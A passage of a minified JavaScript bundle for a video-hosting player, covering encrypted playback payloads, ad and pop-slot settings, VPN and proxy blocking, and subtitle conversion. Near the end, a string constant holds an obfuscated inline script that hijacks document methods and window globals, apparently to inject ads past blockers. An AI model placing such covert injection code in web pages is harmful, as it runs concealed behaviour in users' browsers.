k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let 